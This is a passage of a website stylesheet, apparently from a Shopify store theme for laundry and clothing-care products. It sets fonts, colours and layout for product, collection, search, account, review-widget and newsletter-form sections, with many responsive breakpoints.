	position: relative;
	cursor: pointer
}

.template-product .ingredients-accordion-section h2.accordion-toggle:after {
	content: "\25b8";
	position: absolute;
	right: 0;
	top: 45%;
	transition: .3s transform;
	line-height: 0
}

.template-product .ingredients-accordion-section h2.accordion-toggle.active:after {
	transform: rotate(90deg)
}

.template-product .ingredients-accordion-section .accordion-content {
	display: none
}

.template-product .ingredients-accordion-section .accordion-content table th,
.template-product .ingredients-accordion-section .accordion-content table td {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	text-align: center;
	padding: 15px 10px;
	background-color: #f4e0cb
}

.template-product .ingredients-accordion-section .accordion-content table th {
	padding: 10px;
	font-weight: bold
}

.template-product .ingredients-accordion-section .accordion-content table td {
	font-weight: 600
}

.template-product .ingredients-accordion-section .accordion-content table,
.template-product .ingredients-accordion-section .accordion-content table th,
.template-product .ingredients-accordion-section .accordion-content table td {
	border: 1px solid #e0c09e
}

.template-product .ingredients-accordion-section .accordion-content table {
	box-shadow: none;
	width: 100%;
	border-collapse: collapse;
	border-spacing: 0
}

.template-product .ingredients-accordion-section .accordion-content .table {
	margin: 15px 40px
}

.template-product product-recommendations {
	padding-bottom: 50px
}

.template-page.plastic-neutral a {
    color: #37ae8b;
}





.template-collection .collection-description p {
	margin: 0 0 20px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-collection .collection-description p:last-child {
	margin: 0
}

.template-collection .product-select-box-row {
	margin-left: auto;
	margin-right: auto;
	padding: 30px 10px 0;
	max-width: 500px;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	column-gap: 10px
}

.template-collection .product-select-box-item {
	width: calc(33.333333333333336% - 20px)
}

.template-collection .product-select-box-item a {
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow Medium', sans-serif;
	width: 100%;
	height: 100%;
	min-height: 60px;
	border-radius: 15px;
	padding: 10px 20px;
	letter-spacing: 0;
	background-color: #37ae8b;
	display: flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	color: #fff
}

.template-search form .search__input.field__input,
.template-search form .field__label {
	font-family: 'Barlow Medium', sans-serif;
	color: #000
}

.template-search .facets__heading,
.template-search .facets__summary,
.template-search .facet-filters__label,
.template-search .facet-filters__field .select__select,
.template-search .facet-filters__field option,
.template-search .product-count__text,
.template-search .facets__header,
.template-search .facets__reset,
.template-search .facets__item label,
.template-search .facets__item input[type=checkbox] {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 14px
}

.template-search .mobile-facets__open-label,
.template-search .mobile-facets__count,
.template-search .mobile-facets__summary,
.template-search .mobile-facets__sort .select__select,
.template-search .mobile-facets__sort .select__select option,
.template-search .mobile-facets__close-button,
.template-search .mobile-facets__label,
.template-search .mobile-facets__info {
	font-family: 'Barlow SemiBold', sans-serif
}

.template-search .mobile-facets__heading {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600
}

.template-search .template-search__header p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.predictive-search__heading,
.predictive-search__item--term {
	font-family: 'Barlow Medium', sans-serif;
	letter-spacing: 0
}

.predictive-search__heading {
	font-size: 12px;
	color: #000 !important
}

.predictive-search__item-heading {
	font-family: 'Playfair Display Bold', serif
}

#menu-drawer {
	width: 100%
}

#menu-drawer .menu-drawer__navigation {
	overflow-y: scroll;
	padding: 30px 0
}

#menu-drawer .menu-drawer__utility-links {
	background-color: #37ae8b;
	position: fixed;
	bottom: 0;
	width: 100%;
	padding: 0;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	flex-direction: row-reverse;
	justify-content: space-between
}

#menu-drawer nav ul li a.list-menu__item,
#menu-drawer summary.menu-drawer__menu-item,
#menu-drawer .menu-drawer__inner-submenu .menu-drawer__close-button {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	font-size: 18px;
	line-height: 24px;
	padding: 10px 15px;
	text-transform: lowercase
}

#menu-drawer .menu-drawer__inner-submenu .menu-drawer__close-button {
	font-family: 'Barlow Medium', sans-serif
}

#menu-drawer .menu-drawer__menu-item--active,
#menu-drawer summary.menu-drawer__menu-item:hover {
	color: #37ae8b;
	background-color: transparent
}

#menu-drawer .menu-drawer__utility-links .menu-drawer__account {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	font-size: 16px;
	line-height: 22px;
	text-transform: lowercase;
	color: #fff;
	padding: 15px;
	width: 40%
}

#menu-drawer .menu-drawer__utility-links svg path,
#menu-drawer .menu-drawer__utility-links svg ellipse {
	stroke: #fff
}

#menu-drawer .menu-drawer__utility-links .list-social {
	margin: 0;
	padding: 15px;
	width: 60%;
	justify-content: space-between;
	border-right: 1px solid #fff
}

#menu-drawer .menu-drawer__utility-links .list-social .list-social__link {
	padding: 1.3rem 0
}

#menu-drawer .menu-drawer__inner-submenu .menu-icon-link {
	display: flex;
	align-items: center
}

#menu-drawer .menu-drawer__inner-submenu .menu-icon-link .menu-drawer__close-button {
	display: block;
	width: 1%;
	margin-top: 0;
	background-color: transparent
}

#menu-drawer .search-head.search-modal__content {
	display: block;
	height: auto
}

.customer.page-width {
	max-width: 1580px !important
}

.customer .section-header h1,
.customer .section-header a {
	text-align: center;
	display: block
}

.customer .section-header a {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	color: #000;
	display: flex;
	align-items: center;
	justify-content: center;
	text-decoration: none
}

.customer.account .section-header a svg {
	display: none
}

.customer.account h2,
.customer.order h2 {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	text-transform: lowercase
}

.customer table {
	box-shadow: none !important
}

.customer thead:after {
	background: none !important
}

.customer thead th,
.customer tbody td {
	border: 1px solid #e0c09e;
	padding: 10px 14px !important
}

.customer.account thead th:last-child,
.customer.account td:last-child {
	text-align: left
}

.customer tbody td {
	border-top: 0
}

.customer thead th {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	text-transform: lowercase !important;
	font-size: 18px !important;
	letter-spacing: 0 !important
}

.customer tbody td,
.customer tfoot td {
	font-size: 16px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 22px;
	color: #000;
	vertical-align: unset !important
}

.customer .order-history #RowOrder a {
	font-size: 16px;
	color: #37ae8b;
	border: 1px solid;
	box-shadow: none;
	padding: 5px 10px
}

.customer .account-details p {
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow Medium', sans-serif
}

.customer .account-details a {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	border-radius: 10px;
	padding: 10px 25px;
	color: rgb(var(--color-button-text));
	background-color: rgba(var(--color-button), var(--alpha-button-background));
	text-decoration: none
}

.customer.addresses button {
	letter-spacing: 0
}

.customer.addresses h2 {
	font-family: 'Playfair Display Bold', serif
}

.customer .orders-details p,
.customer.addresses form label,
.customer.addresses form select,
.customer.addresses form select option,
.customer.order p,
.customer.order p strong {
	font-family: 'Barlow Medium', sans-serif
}

.customer.addresses ul li h2 {
	font-family: 'Playfair Display Bold', serif
}

.customer.addresses ul li p {
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow Medium', sans-serif
}

.addresses li>button:first-of-type {
	border-radius: 15px;
	padding: 10px 25px;
	color: rgb(var(--color-button-text));
	background-color: rgba(var(--color-button), var(--alpha-button-background));
	text-decoration: none
}

.template-customers-addresses .addresses li>button+button {
    color: #000000;
}

.addresses li>button+button,
.addresses form button+button {
	border-radius: 15px;
	padding: 9px 25px;
	color: rgb(var(--color-button-text));
	border: 1px solid rgba(var(--color-button), var(--alpha-button-background))
}

.jdgm-widget .jdgm-prev-badge__text,
.jdgm-widget .jdgm-qa-badge__text,
.jdgm-rev-widg__summary-text,
.jdgm-subtab__name,
.jdgm-rev__buyer-badge,
.jdgm-rev__timestamp,
.jdgm-rev__body,
.jdgm-widget .jdgm-paginate {
	font-family: 'Barlow Medium', sans-serif
}

.jdgm-widget .jdgm-qa-badge,
product-recommendations .jdgm-widget .jdgm-qa-badge {
	display: none !important
}

.template-product .jdgm-widget .jdgm-qa-badge {
	display: inline-block !important
}

.template-product #judgeme_product_reviews.jdgm-widget:first-child .jdgm-rev-widg {
	display: none
}

.jdgm-rev-widg__title,
.jdgm-rev__author,
.jdgm-rev .jdgm-rev__title {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	text-transform: lowercase
}

.jdgm-ask-question-btn,
.jdgm-write-rev-link {
	font-family: 'Barlow Medium', sans-serif;
	text-decoration: none;
	background: 0
}

.klaviyo-form form .needsclick input {
	border-radius: 10px !important;
	padding: 1.5rem !important;
	font-family: 'Barlow Medium', sans-serif !important;
	line-height: 22px !important;
	height: 4.5rem !important
}

.klaviyo-form form .needsclick button {
	border-radius: 10px !important;
	padding: 10px 20px !important;
	font-family: 'Barlow SemiBold', sans-serif !important;
	font-size: 18px !important;
	line-height: 25px !important
}

.clothing-care-laundry-products h2.section-title {
	font-family: 'Playfair Display Bold', serif;
	font-size: 28px;
	font-weight: 600;
	line-height: 35px;
	text-transform: lowercase;
	margin: 0 0 5px;
	text-align: center
}

.plastic-neutral .footer-top-image {
    background-color: #ffe98d;
}
.plastic-neutral .image-banner-custom .image-content .content {
    top: 100px;
    max-width: 500px;
}
.plastic-neutral .image-banner-custom .image-content .content h2 {
    font-size: 40px;
}

.home-collection .categories-name {
  column-gap: 10px;
}

.home-collection .categories-name li {
  width: 100%;
}

.home-collection .categories-name .categories-menus {
  overflow: unset;
  text-overflow: unset;
  white-space: nowrap;
  width: 100%;
}

@media only screen and (max-width:1550px) {
	.clothing-care-laundry-products h2.section-title {
		font-size: 24px;
		line-height: 30px
	}
}

@media only screen and (max-width:1020px) {
	.clothing-care-laundry-products h2.section-title {
		font-size: 22px;
		line-height: 28px
	}
}

@media only screen and (max-width:1770px) {
	.image-banner-custom .image-content .content {
		top: 25px
	}
}

@media only screen and (max-width:1755px) {
	.testimonial .testimonial-block .testimonial-item .image img {
		max-width: 100px
	}

	.testimonial .testimonial-block .testimonial-item .image h3 {
		font-size: 16px;
		line-height: 20px
	}

	.testimonial .testimonial-block .testimonial-item .content p {
		font-size: 16px;
		line-height: 20px
	}
}

@media only screen and (max-width:1700px) {
	.blog-articles .blog-articles__article.article .blog-tags p {
		font-size: 12px;
		line-height: 16px;
		margin: 0 2px 10px
	}

	.template-article .article-template .page-width {
		max-width: 1220px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 15px;
		line-height: 18px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-image img {
		max-width: 100px
	}

	.template-article .article-template .colection-product .collection-block .products {
		width: 33.333%
	}
}

@media only screen and (max-width:1550px) {
	.header__inline-menu .mega-menu__list>li {
		padding-right: 10px !important
	}

	.header__inline-menu .header__menu-item span {
		font-size: 16px;
		line-height: 20px
	}

	.header__inline-menu .mega-menu__link--level-2 {
		font-size: 16px;
		line-height: 19px
	}

	.header__inline-menu .list-unstyled .mega-menu__link {
		font-size: 13px;
		line-height: 16px
	}

	.header-image-with-text .inner-block .item h3 {
		font-size: 17px;
		line-height: 19px
	}

	h2.section-title,
	.rich-text__blocks h2,
	.faqs-accordion h1.section-title,
	.template-article .article-template .left-block header h1.article-template__title,
	.template-policy h1,
	.image-with-text.caring .image-with-text__content h2.image-with-text__heading,
	.image-with-text .image-with-text__content h2.image-with-text__heading,
	.template-cart h1,
	.template-product .product__title h1,
	.product-recommendations h2,
	.template-search h1,
	.customer .section-header h1 {
		font-size: 40px;
		line-height: 55px
	}

	.instagram-gallery h2,
	.blog-posts-custom h2,
	.about-section .inner .title-block h2 {
		font-size: 44px;
		line-height: 59px
	}

	p.section-sub-title,
	.rich-text__blocks .rich-text__text p {
		font-size: 16px;
		line-height: 20px
	}

	.home-collection .collections-block .products .details .title-price-variant h3 a,
	.colection-product .collection-block .products .details .title-price-variant h3 a {
		font-size: 18px
	}

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 22px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 13px
	}

	.home-collection .categories-name .categories-menus,
	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		font-size: 25px
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 55px;
		line-height: 60px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 38px;
		line-height: 44px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 38px;
		line-height: 44px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
		font-size: 16px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		font-size: 22px;
		line-height: 30px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 230px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 65px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		font-size: 20px;
		line-height: 28px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span {
		font-size: 16px;
		line-height: 22px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span .read-time {
		font-size: 14px;
		line-height: 20px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .blog-tags p {
		font-size: 12px;
		line-height: 16px
	}

	.about-section .inner .title-block p {
		font-size: 20px;
		line-height: 30px
	}

	.about-section .content-block .color-text {
		font-size: 25px;
		line-height: 35px
	}

	.about-section .content-block .content p {
		font-size: 16px;
		line-height: 22px
	}

	.testimonial .testimonial-block .testimonial-item {
		width: 45vw
	}

	.collection-buttons .buttons-block a.btn img {
		max-width: 60px
	}

	.collection-buttons .buttons-block a.btn p {
		font-size: 17px
	}

	.about .about-section .inner .title-block h2 {
		font-size: 40px;
		line-height: 55px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 53px;
		line-height: 60px
	}

	.about-us.icon-text-section .title-icon-block .content-block-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-with-text .image-content .content h2 {
		font-size: 40px;
		line-height: 55px
	}

	.two-column-section .column-block .column h2 {
		font-size: 30px;
		line-height: 35px
	}

	.two-column-section .column-block .column p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-with-text .image-content .content h2 {
		font-size: 35px;
		line-height: 45px
	}

	.about-us-image-with-text .image-content .content p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-with-text .image-content .content a {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-over-text-slider .content-block .content-item h2 {
		font-size: 25px;
		line-height: 35px
	}

	.about-us-image-over-text-slider .content-block .content-item p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
		width: 20px;
		height: 20px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
		font-size: 30px;
		line-height: 35px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 20px
	}

	.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 598px
	}

	.about-us-accordion .about-us-accordion-box {
		margin: 0 50px;
		padding: 12%
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 20px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content .question {
		font-size: 20px;
		line-height: 28px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p,
	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content ul li,
	.faqs-accordion p.content {
		font-size: 16px;
		line-height: 20px
	}

	.blog-articles .blog-articles__article.article .card__information h3 {
		font-size: 18px;
		line-height: 22px
	}

	.blog-articles .blog-articles__article.article .card__information .article-card__info {
		font-size: 15px;
		line-height: 20px
	}

	.blog-articles .blog-articles__article.article .card__information .article-card__info .read-time {
		font-size: 13px;
		line-height: 18px
	}

	.blog-articles .blog-articles__article.article .blog-tags p {
		font-size: 12px;
		line-height: 14px
	}

	.template-article .article-template .left-block .article-template__content .article_para_content,
	.template-article .article-template .left-block .article-template__content .article_para_content p,
	.template-article .article-template .left-block #comments .article-template__comments-comment {
		font-size: 16px;
		line-height: 22px
	}

	.template-article .article-template .quotes_content p {
		font-size: 16px;
		line-height: 22px
	}

	.template-policy .shopify-policy__container .shopify-policy__body .rte p {
		font-size: 16px;
		line-height: 20px
	}

	.image-with-text.caring .image-with-text__text p,
	.image-with-text .image-with-text__text p {
		font-size: 16px;
		line-height: 22px
	}

	.contact-form-content .content p {
		font-size: 16px;
		line-height: 20px
	}

	.template-cart .cart-item__details .product-option,
	.template-cart .cart__footer .cart__blocks .tax-note,
	.template-cart .cart__warnings .cart__login-paragraph {
		font-size: 16px;
		line-height: 20px
	}

	#recover,
	#login,
	.customer.register h1 {
		font-size: 40px;
		line-height: 55px
	}

	.template-cart .cart-item__details .cart-item__name {
		font-size: 18px;
		line-height: 21px
	}

	.template-cart .cart-item__details .product-option.price,
	.template-cart .cart-item__totals .cart-item__price-wrapper .price,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
	.template-cart .cart__warnings .cart__login-title {
		font-size: 22px;
		line-height: 33px
	}

	.template-product .meta-description p,
	.template-product .product__info-wrapper .country-origin {
		font-size: 16px;
		line-height: 20px
	}

	.product-benefits .icon-block .item p {
		font-size: 20px;
		line-height: 25px
	}

	.product-content p,
	.product-key-ingredients p,
	.template-product .product-tab-section .section-block .tab-block .description p {
		font-size: 16px;
		line-height: 22px
	}

	.product-key-ingredients h3 {
		font-size: 20px;
		line-height: 25px
	}

	.template-product .ingredients-accordion-section .accordion-content table th,
	.template-product .ingredients-accordion-section .accordion-content table td {
		font-size: 16px;
		line-height: 20px
	}

	.template-collection .collection-description p {
		font-size: 16px;
		line-height: 22px
	}

	.template-search .template-search__header p {
		font-size: 16px;
		line-height: 20px
	}

	.colection-product .collection-block .products h4 {
		font-size: 24px;
		line-height: 30px
	}

	.customer .section-header a {
		font-size: 16px;
		line-height: 22px
	}

	.customer thead th {
		font-size: 16px !important
	}

	.customer .account-details p {
		font-size: 16px;
		line-height: 22px
	}

	.customer .account-details p {
		font-size: 16px;
		line-height: 22px
	}
}

@media only screen and (max-width:1440px) {
	.image-banner-custom .image-content .content {
		top: 20px
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 45px;
		line-height: 50px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 30px;
		line-height: 36px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 30px;
		line-height: 36px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 250px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 45px;
		line-height: 50px
	}
}

@media only screen and (max-width:1409px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 100px
	}
}

@media only screen and (max-width:1400px) {
	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 200px
	}
}

@media only screen and (max-width:1325px) {
	.testimonial .testimonial-block .testimonial-item {
		width: 50vw
	}
}

@media only screen and (min-width:1200px) and (max-width:1300px) {
	.image-banner-custom .image-content .content p {
		margin: 5px 0 15px
	}

	.image-banner-custom .image-content .content a {
		font-size: 17px;
		line-height: 22px;
		padding: 7px 20px
	}
}

@media only screen and (max-width:1300px) {

	.home-collection .collections-block .products .details .title-price-variant h3 a,
	.colection-product .collection-block .products .details .title-price-variant h3 a {
		font-size: 18px;
		line-height: 21px
	}

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 20px;
		line-height: 25px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 12px;
		line-height: 14px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular span:after,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular span:after {
		top: 8px
	}

	.icon-text-section .title-icon-block .icon-block:before {
		left: -15px;
		width: 15px;
		height: 53px
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 65px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-image img {
		max-width: 100px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 15px;
		line-height: 18px
	}

	.blog-articles .blog-articles__article.article {
		width: 48%
	}

	.template-cart .cart-item__details .product-option.price,
	.template-cart .cart-item__totals .cart-item__price-wrapper .price,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
	.template-cart .cart__warnings .cart__login-title {
		font-size: 20px;
		line-height: 25px
	}
}

@media only screen and (max-width:1200px) {

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 160px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
		margin-top: 30px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		margin-bottom: 30px
	}

	.blog-posts-custom .blog-posts a.blog-item .content {
		padding: 30px 25px 20px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .blog-tags p {
		padding: 5px 5px;
		margin: 0 2px 10px
	}

	.collection-icon-text .icon-block .item img {
		max-width: 120px
	}

	.collection-icon-text .icon-block .item p {
		font-size: 18px;
		line-height: 21px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 36px;
		line-height: 42px
	}

	.about-us-image-over-text-slider .bg-image {
		height: 400px
	}

	.template-product .upsell-product h2,
	.template-product h2.pro-block-title {
		font-size: 24px;
		line-height: 30px
	}

	.template-product .upsell-product .products .details h3 {
		font-size: 20px;
		line-height: 25px
	}

	.template-product .upsell-product .products .details .price .price__regular .mrp,
	.template-product .upsell-product .products .details .price .price__sale .mrp,
	.template-product .upsell-product .products .details .price .price-item.price-item--regular,
	.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--sale {
		font-size: 16px;
		line-height: 22px
	}

	.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--regular {
		font-size: 14px;
		line-height: 30px;
		margin-right: 5px
	}

	.template-product .upsell-product .products .product-image {
		width: 25%
	}

	.template-product .upsell-product .products .details {
		width: 75%
	}

	.template-product .quantity-add-to-cart .quantity {
		width: 100px
	}
}

@media only screen and (max-width:1170px) {
	.icon-text-section .title-icon-block .title h2 {
		font-size: 40px;
		line-height: 45px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 25px;
		line-height: 30px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 25px;
		line-height: 30px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 180px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 50px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item img {
		max-width: 50px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item p {
		font-size: 12px;
		line-height: 14px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 85px
	}
}

@media only screen and (max-width:1150px) {

	.colection-product .collection-block .products,
	.template-product .product-recommendations .grid .grid__item {
		width: 33.333%
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 65px
	}
}

@media only screen and (max-width:1100px) {
	.testimonial .testimonial-block .testimonial-item {
		width: 60vw
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 150px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 40px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 13px;
		line-height: 16px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
		font-size: 25px;
		line-height: 30px
	}
}

@media only screen and (max-width:1082px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 90px
	}
}

@media only screen and (max-width:1024px) {

	.image-banner-custom .image-content .content h2,
	.image-banner-custom.custom-banner .image-content .content h1,
	.template-article .article-template .left-block .article-banner-title h2 {
		font-size: 38px;
		line-height: 42px
	}

	.image-with-text-custom .inner-block .content-block .content h2 {
		font-size: 42px;
		line-height: 46px
	}

	.image-with-text-custom .inner-block .content-block .content p.bold-text {
		font-size: 30px;
		line-height: 32px
	}

	.image-with-text-custom .inner-block .content-block .content p {
		font-size: 20px;
		line-height: 26px
	}

	.image-with-text-custom .inner-block .content-block .content a.btn {
		font-size: 22px;
		line-height: 26px
	}

	.icon-text-section .title-icon-block .icon-block:before {
		left: -10px;
		width: 10px;
		height: 53px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		font-size: 18px;
		line-height: 24px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span {
		font-size: 14px;
		line-height: 20px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span .read-time {
		font-size: 12px;
		line-height: 16px
	}

	.contact-banner .banner-content h1 {
		font-size: 38px;
		line-height: 42px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 529px
	}

	.about-us-accordion .about-us-accordion-box {
		margin: 0 40px;
		padding: 13%
	}

	.about-us-accordion .about-us-accordion-box .accordion-title {
		font-size: 25px;
		line-height: 35px
	}

	.about-us-accordion .about-us-accordion-box .accordion-text p {
		font-size: 16px;
		line-height: 20px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 75px
	}
}

@media only screen and (max-width:1020px) {

	.home-collection .collections-block .products .details .title-price-variant h3 a,
	.colection-product .collection-block .products .details .title-price-variant h3 a {
		font-size: 16px;
		line-height: 18px
	}

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 18px;
		line-height: 22px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 11px;
		line-height: 12px
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 28px;
		line-height: 35px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 20px;
		line-height: 25px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 130px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 200px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner {
		flex-wrap: wrap
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item {
		width: 46%
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(3),
	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(4) {
		margin-top: 10px
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 75px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 28px;
		line-height: 35px
	}

	.template-cart .cart-item__details .cart-item__name {
		font-size: 16px;
		line-height: 18px
	}

	.template-cart .cart-item__details .product-option.price,
	.template-cart .cart-item__totals .cart-item__price-wrapper .price,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
	.template-cart .cart__warnings .cart__login-title {
		font-size: 18px;
		line-height: 22px
	}

	.colection-product .collection-block .products h4 {
		font-size: 22px;
		line-height: 28px
	}
}

@media only screen and (max-width:1000px) {

	.home-collection .collections-block .products .price-variant .variant-selects .product-form__input,
	.colection-product .collection-block .products .price-variant .variant-selects .product-form__input {
		margin: 5px 0;
		width: 100%
	}

